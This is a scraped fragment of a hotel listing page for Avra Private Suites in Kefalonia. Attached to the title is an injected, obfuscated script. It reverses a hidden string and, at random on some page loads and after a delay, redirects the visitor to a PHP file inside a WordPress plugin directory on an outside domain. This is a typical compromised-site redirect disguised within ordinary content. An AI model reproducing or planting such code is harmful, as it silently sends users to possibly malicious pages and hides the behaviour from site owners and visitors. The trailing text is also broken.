 Avra Private Suites_lowest prices_in_Room_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli